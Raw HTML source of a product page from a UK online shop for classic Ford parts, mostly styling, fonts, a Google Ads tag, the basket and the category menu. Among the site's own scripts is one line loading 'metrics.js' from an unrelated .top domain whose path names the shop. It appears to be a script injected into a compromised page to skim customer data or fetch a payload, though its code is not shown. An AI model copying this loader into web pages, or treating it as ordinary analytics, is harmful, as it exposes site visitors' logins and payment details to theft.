span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="532d396e552a11c93cc91958-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17044851891 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17044851891" type="532d396e552a11c93cc91958-text/javascript"></script>
		<script type="532d396e552a11c93cc91958-text/javascript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7083 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">

<script type="532d396e552a11c93cc91958-text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-1274966358">


	<div id="col-1208034288" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1072473829">


	<div id="col-1449305973" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1449305973 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-83397392" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1774117349">


	<div id="col-2098783127" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
